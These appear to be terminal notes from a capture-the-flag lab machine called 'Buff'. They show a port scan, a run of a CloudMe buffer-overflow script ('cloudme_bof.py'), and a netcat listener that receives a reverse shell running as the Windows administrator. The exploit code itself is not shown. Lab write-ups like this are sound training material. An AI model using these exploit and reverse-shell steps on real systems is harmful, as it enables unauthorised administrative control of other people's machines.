 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
❯ sudo nmap -sS --min-rate 5000 -p8888 -vvv -n -Pn localhost
[sudo] password for al3j0:
Host discovery disabled (-Pn). All addresses will be marked 'up'
and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-23 21:20 -03
Warning: Hostname localhost resolves to 2 IPs. Using 127.0.0.1.
Initiating SYN Stealth Scan at 21:20
Scanning localhost (127.0.0.1) [1 port]
Discovered open port 8888/tcp on 127.0.0.1
Completed SYN Stealth Scan at 21:20, 0.02s elapsed (1 total ports
)
Nmap scan report for localhost (127.0.0.1)
Host is up, received user-set (0.00010s latency).
Other addresses for localhost (not scanned): ::1
Scanned at 2024-04-23 21:20:46 -03 for 0s
PORT     STATE SERVICE        REASON
8888/tcp open  sun-answerbook syn-ack ttl 64
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
Raw packets sent: 1 (44B) | Rcvd: 2 (88B)
~/Doc/H/Buf/content took 14s ✔
❯ python2 cloudme_bof.py
~/Doc/H/Buf/content ✔
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.198] 498
19
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>hostname
hostname
BUFF
C:\Windows\system32>
VPN - root's tasks
Tunnel - chisel server
BOF